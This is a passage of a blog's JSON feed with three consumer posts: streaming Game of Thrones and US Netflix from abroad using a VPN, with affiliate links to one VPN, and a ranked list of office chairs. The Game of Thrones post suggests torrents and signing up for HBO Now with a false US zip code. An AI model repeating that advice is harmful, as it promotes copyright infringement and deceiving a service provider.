transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you cannot get to a torrent then you can always use a VPN to reach HBO Now from outside the US. With this, you can download a proper HBO Now app on your mobile device or Roku box. You will have to sign up for it while using the proper zip code for the American server that you are getting access to.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck on the US server you are on and then search for a proper zip code linked to the area that the server is in. As you sign up for HBO Now, enter in the zip code that you are accessing it from. After taking care of the payment information, you should be able to get access to the app. As a result, you can catch Game of Thrones and all the other things HBO has to offer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-41fb609f-9dba-5aa6-1a49-23a5d2e7e561\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhether it entails a torrent or HBO Now, it will be easy for you to catch Game of Thrones if you’re outside the US. Make sure you look at how well a VPN can work for it.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/2783265679978758842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-watch-game-of-thrones-outside-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2783265679978758842"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2783265679978758842"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-watch-game-of-thrones-outside-us.html","title":"How to Watch Game of Thrones Outside the US"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-672978503783248677"},"published":{"$t":"2017-04-11T09:12:00.000-07:00"},"updated":{"$t":"2017-04-11T09:12:04.951-07:00"},"title":{"type":"text","$t":"How to Watch Netflix’s Most Popular TV Shows\/Movies from Outside US"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqS876lFMebdUhF5oIjlkcQJZlFAtdwjff6e4ndnyVSY-rEjK7L8JIAA9dSVvspFpou-LjbNaIOzK1phnFjSxbDaf1OiVOGJDKa1ojlqCrWkPiDZCJzAg5dBzXZcH_HVMszbgcN6eLcs\/s1600\/Netflix_logo.svg.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqS876lFMebdUhF5oIjlkcQJZlFAtdwjff6e4ndnyVSY-rEjK7L8JIAA9dSVvspFpou-LjbNaIOzK1phnFjSxbDaf1OiVOGJDKa1ojlqCrWkPiDZCJzAg5dBzXZcH_HVMszbgcN6eLcs\/s400\/Netflix_logo.svg.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nMany people around the world have started seeing Netflix as one of their favorite entertainment options. They regularly pay their subscriptions and don't even have to go to the theater if they want to watch the newest movies.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nTV shows and series are also included in the package, and this method of watching is perfect for catching up on your favorite show on weekends if you're too busy during the week, or on rainy, cold days when you simply don't feel like doing anything.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nNow, let's say that you're traveling somewhere outside of the US, and you'll have a lot of time that you'll be spending in a hotel room, or somewhere else where you'll have an Internet connection and nothing else to do.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nNetflix would be the perfect way to kill some time. Unfortunately, you'll no longer have access to US Netflix content, or you may not even be able to access Netflix at all. Isn't that a scary thought?\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nThe reason for this is the IP address that you're using, which changes in order to \"inform\" Netflix and other internet services of the region you're in, and what can and can't be done in that region.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nIt's all connected to complicated rights, and licenses, but the bottom line is - only the US citizens can watch the US Netflix. Many other countries have access to Netflix as well, but they only have their versions and packages, and some of them don't have access at all.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nStill, there's no reason to worry about it, since there's a way to bypass these restrictions, and all you need to do this is to start using VPNs.\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nWhat Are VPNs?\u003C\/h3\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nVPNs are Virtual Private Networks, that are used for several reasons, and that are becoming more and more popular. They're being used for masking IP addresses, encrypting your data flow, protecting your device from hacking and malware, and more.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nBasically, they're private networks that can be used in order to protect your privacy, location and to give you complete anonymity on the web. There are many different VPNs that you can use to do so, but the one we're going to recommend is \u003Cb\u003E\u003Ca href=\"https:\/\/torguard.net\/aff.php?aff=1666\" target=\"_blank\"\u003ETorGuard\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nUsing VPN To Bypass Geo-Blocking\u003C\/h3\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nAs we already said, Netflix can detect your location and region by checking out and analyzing your IP address. Your address is assigned to your ISP (Internet Service Provider), and it can be used to determine a lot of details about you.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nStill, this shouldn't be a problem if you use a VPN since VPNs are designed to mask your address and give up false information to anyone who tries to find them.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nVPNs have servers in many different cities, and in many different countries around the world. When you connect to a VPN, you can choose which server you wish to use. When you choose one, you start surfing the internet through it, and it gives you a new IP address that'll tell Netflix and other IP checkers that you're from that region where the server is.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nAs you can imagine, this is pretty useful when it comes to situations like the one we described earlier. If you find yourself somewhere else in the world, and you can't access the US content, all you have to do is connect to a server located in the USA, and you'll have free access to all of the things that you'd be able to access from your own home in the US.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nYou can also use it to secure your internet connection, and protect your data flow that's being sent through a tunnel that's protecting it from the prying eyes of hackers, ISP, and even your country's government.\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nHow To Set It Up\u003C\/h3\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nSetting up the VPN is really easy, and won't pose much of a problem. All you have to do is decide which VPN you want to use, for example, TorGuard, go to its website, sign up and download the app.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nOnce you've done this, log into the app, choose the server that you'd like to be connected to, and that's it.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nKeep in mind that\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/torguard.net\/aff.php?aff=1666\" target=\"_blank\"\u003ETorGuard\u003C\/a\u003E\u003C\/strong\u003E (here's a good \u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\/\" target=\"_blank\"\u003ETorGuard Review\u003C\/a\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u0026nbsp;is the ONLY VPN we recommend since they let you purchase dedicated IPs to avoid blockage.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nNetflix can be a great source of fun and entertainment, and it'd be a shame if you ended up locked out of it just because you went on a vacation and got trapped in your room because of the rainy day.\u003C\/div\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nHere's the list of movies and TV series that we suggest you watch if you find yourself in such a situation:\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nMovies\u003C\/h3\u003E\n\u003Col style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 24px 20px; padding-left: 0px;\"\u003E\n\u003Cli\u003ECast Away\u003C\/li\u003E\n\u003Cli\u003ESnowpiercer\u003C\/li\u003E\n\u003Cli\u003EDjango Unchained\u003C\/li\u003E\n\u003Cli\u003EThere Will Be Blood\u003C\/li\u003E\n\u003Cli\u003ESilver Linings Playbook\u003C\/li\u003E\n\u003Cli\u003EThe Wolf of Wall Street\u003C\/li\u003E\n\u003Cli\u003ECrouching Tiger Hidden Dragon\u003C\/li\u003E\n\u003Cli\u003EPulp Fiction\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3 style=\"clear: both; color: #2b2b2b; font-family: Lato, sans-serif; font-size: 22px; line-height: 1.09091; margin: 36px 0px 12px;\"\u003E\nTV Series\u003C\/h3\u003E\n\u003Col style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 24px 20px; padding-left: 0px;\"\u003E\n\u003Cli\u003EDowntown Abbey\u003C\/li\u003E\n\u003Cli\u003EScandal\u003C\/li\u003E\n\u003Cli\u003EFrasier\u003C\/li\u003E\n\u003Cli\u003EBreaking Bad\u003C\/li\u003E\n\u003Cli\u003EOrange is the New Black\u003C\/li\u003E\n\u003Cli\u003EHouse of Cards\u003C\/li\u003E\n\u003Cli\u003EFriends\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"color: #2b2b2b; font-family: Lato, sans-serif; font-size: 16px; margin-bottom: 24px;\"\u003E\nWe hope that this guide has been useful to you and that you'll manage to get your Netflix access back. Hours and hours of fun are now within your grasp.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/672978503783248677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-watch-netflixs-most-popular-tv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/672978503783248677"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/672978503783248677"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-watch-netflixs-most-popular-tv.html","title":"How to Watch Netflix’s Most Popular TV Shows\/Movies from Outside US"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqS876lFMebdUhF5oIjlkcQJZlFAtdwjff6e4ndnyVSY-rEjK7L8JIAA9dSVvspFpou-LjbNaIOzK1phnFjSxbDaf1OiVOGJDKa1ojlqCrWkPiDZCJzAg5dBzXZcH_HVMszbgcN6eLcs\/s72-c\/Netflix_logo.svg.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-3781410244201887096"},"published":{"$t":"2017-04-10T09:58:00.001-07:00"},"updated":{"$t":"2017-04-10T10:09:53.792-07:00"},"title":{"type":"text","$t":"Top 5 Office Chairs for Hackers and Programmers"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo8fGAZDGN2yRx9dOdJLss_B5u7Tr0RDGilc_Ww_nXZs1E6kR-_0HOOhu4-sLFgj7D-nKHp4cPfmHfWNzyf_j3WDUnyqfoBKr1rVX1EaCam_CNgvLx8cdJpYraQSbSud9ZJffHLR33Xs\/s1600\/ZA84Mka.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo8fGAZDGN2yRx9dOdJLss_B5u7Tr0RDGilc_Ww_nXZs1E6kR-_0HOOhu4-sLFgj7D-nKHp4cPfmHfWNzyf_j3WDUnyqfoBKr1rVX1EaCam_CNgvLx8cdJpYraQSbSud9ZJffHLR33Xs\/s640\/ZA84Mka.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPopular YouTuber MKBHD using \u003Ca href=\"http:\/\/reviewnetwork.com\/review\/herman-miller-embody-review\/\" target=\"_blank\"\u003E\u003Cb\u003EHerman Miller Embody\u003C\/b\u003E.\u003C\/a\u003E\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nHacking and programming can be as strenuous as working in manual labor. In some ways, it's even worse since the human body works better in an environment where the body has chances to not only rest\u0026nbsp;but also move.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProgramming, hacking, writing, gaming--you name it, the body is mostly in stasis and this is where muscles, joints, and ligaments start to get stale and cramp. If you've sat in an office chair for more than 10 hours, you know that it can be pretty painful during the last few hours. But sometimes, you have no choice, because whether your back, butt, or neck like it--it's crunch time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo while sitting down isn't really the best thing for your body, there are ways to lessen that damage by sitting in a chair that enforces good posture and supports your body so your muscles don't get unnecessarily stressed in bad unergonomic positions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome people even recommend standing all day, but I've tried that and it hurts my knees. Although, a sitting\/standing desk can be a great addition combined with an ergonomic chair.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo which chairs are good for programmers, hackers, and gamers?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERecommended features:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe more adjustable the chair is, the better it will be for long term comfort. Since everyone has a different body type, you need to be able to customize your chair so it has the right seat length for your legs, it hits you in the right spot in your back, and it will be high enough for your legs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe more expensive the chair, the better number of adjustments and longevity the chair will have. This list is from most recommended to the best chairs I could find for the price.\u003Cbr \/\u003E\n\u003Ch2\u003E\n1. \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-leap-review\/\" target=\"_blank\"\u003ESteelcase Leap\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/slFzr1xlxG0\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\nThe Steelcase Leap is probably the most well-known chair off this list--and for good reason. It's commonly purchased in bulk for high-end offices that value their worker's productivity. The reason is that the chair is super ergonomic and long lasting. It's not uncommon for these chairs to stretch past 10-year warranties. My first Steelcase Leap lasted 17 years!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe chair has lumbar support, super adjustable arms, a comfortable padded yet flexible back piece, a seat that adjusts when you lean back depending on the pressure you put on it (it doesn't just tilt, it actually moves the seat back where the seat moves forward--whereas cheaper chairs have the seat panel tilt in accordance with the back),\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want the best of the best, the Steelcase Leap is it. You'll just have to have a stable job since the chair can be a big investment (but worth it since they last forever).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck out this full \u003Cb\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-leap-review\/\" target=\"_blank\"\u003ESteelcase Leap Review\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003E\n2. \u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-amia-review\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ESteelcase Amia\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-amia-review\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7DnGLsnGh5dChE0n-d4uJYbHgdIZpIzXKJAPboCY5dr6g7vqUUil395VNXIzIbxOIXC304FwkwclTJ2B0hMaJBwH_lvmQ8kVtV2yUAIqyNBLAJNt0zicXo0whU5AEf3UjHVkqCCdL_LU\/s200\/Top-5-Office-Chairs-for-Hackers-and-Programmers+%25282%2529.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe Steelcase Amia is in many ways the Steelcase Leaps' younger and cheaper brother. While it lacks some of the advanced tilting functions, the Amia is still a very respectable office chair since it has lumbar support, the ability to recline, a super padded seat, and the same type of adjustable arms. It's a VERY good office chair, but not as popular as the Leap.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCheck out this full \u003Cb\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/steelcase-amia-review\/\" target=\"_blank\"\u003ESteelcase Amia Review\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2\u003E\n3. \u003Ca href=\"http:\/\/reviewnetwork.com\/review\/ergohuman-chair-review\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EErgohuman Chair\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/ergohuman-chair-review\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFhKZS5e0YE6tZGPmPYPcYDPYCv4twcbJczKU5wO0R_8hekuCPGCfHtracIIeMtcmJCfc_CTwwcMiDVeLx8o4CM_5bOJVfr3XT7EMlhq6PYJB8mdBk6u37L3xQ44P1VX74pE79Q9wzBI\/s200\/Top-5-Office-Chairs-for-Hackers-and-Programmers+%25281%2529.png\" width=\"183\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\nThe Ergohuman Chair is probably the weirdest looking chair on this list, but it's also one of the coolest and most unique office chairs that I would recommend. The reason is that the back panel is made up of two parts that can be raised or lowered depending on how you find them comfortable.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis super-adjustable chair also has great mesh construction perfect for breathability, and it's one of the few high-end office ergonomic chairs that comes with a headrest without an additional add-on cost.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCheck out this full \u003Cb\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/ergohuman-chair-review\/\" target=\"_blank\"\u003EErgohuman Chair Review\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2\u003E\n4. \u003Ca href=\"http:\/\/reviewnetwork.com\/review\/alera-elusion-series-chair-review\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAlera Chair\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/alera-elusion-series-chair-review\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr_WfKeddWuooygmH5JKC7tu0e3GTBYy28fPnTbaa-3w39H6tE73aWp8_FGyjW8mUigqY_7PMPrdY4P_5AUKkRIk2xAiWAiWx5A7w8Cjm5cEfB3a18mxUzzKz4s_1z3PITfIMcvlpeehU\/s200\/Top-5-Office-Chairs-for-Hackers-and-Programmers+%25284%2529.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\nQuite a bit cheaper than the previously mentioned chairs, the Alera chair is one of the best-reviewed budget chairs on Amazon to date. The reason is that the chair has a number of high-end adjustments to customize the chair to your body, and the mesh construction balanced by a comfortable seat pad with a waterfall edge to reduce pressure on your legs can't be beaten for the Alera chair's affordable price.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCheck out this full \u003Cb\u003E\u003Ca href=\"http:\/\/reviewnetwork.com\/review\/alera-elusion-series-chair-review\/\" target=\"_blank\"\u003EAlera Chair Review\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2\u003E\n5. \u003Ca href=\"https:\/\/www.amazon.com\/OFM-Posture-Upholstered-Armless-Swivel\/dp\/B006LP14CQ\/ref=pd_day0_328_4\/147-6266960-6919532?_encoding=UTF8\u0026amp;pd_rd_i=B006LP14CQ\u0026amp;pd_rd_r=DAV7AQ4TSPHJJ3S6J5XV\u0026amp;pd_rd_w=zTcLO\u0026amp;pd_rd_wg=UWMxX\u0026amp;psc=1\u0026amp;refRID=DAV7AQ4TSPHJJ3S6J5XV\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EOFM Posture Series\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/OFM-Posture-Upholstered-Armless-Swivel\/dp\/B006LP14CQ\/ref=pd_day0_328_4\/147-6266960-6919532?_encoding=UTF8\u0026amp;pd_rd_i=B006LP14CQ\u0026amp;pd_rd_r=DAV7AQ4TSPHJJ3S6J5XV\u0026amp;pd_rd_w=zTcLO\u0026amp;pd_rd_wg=UWMxX\u0026amp;psc=1\u0026amp;refRID=DAV7AQ4TSPHJJ3S6J5XV\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_kxjCwmr1dafbeVqrIzJt8VzEtaGKluzW-W8CaxewAyTfFcXLSdNkkraxBUl2MlYq-mrUAp6IE_jNKSSeoC04WGbY9pfhPik-Hrb_ynnMvEp1hYRDpPWz_cW4FJmSRDQB6Dl16HILJ7E\/s200\/Top-5-Office-Chairs-for-Hackers-and-Programmers+%25283%2529.jpg\" width=\"125\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIf you want a chair around the $100 price tag, the OFM Posture Series is second only to the Alera in terms of adjustments. Adjustments are super important since you need to make sure the chair fits your individual body--whether tall, short, heavy or skinny. The OFM Posture series lets you adjust the back as well as some other basic functions.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/3781410244201887096\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/top-5-office-chairs-for-hackers-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/3781410244201887096"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/3781410244201887096"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/top-5-office-chairs-for-hackers-and.html","title":"Top 5 Office Chairs for Hackers and Programmers"}],"author":[{"name":{"$t":"Crafteer 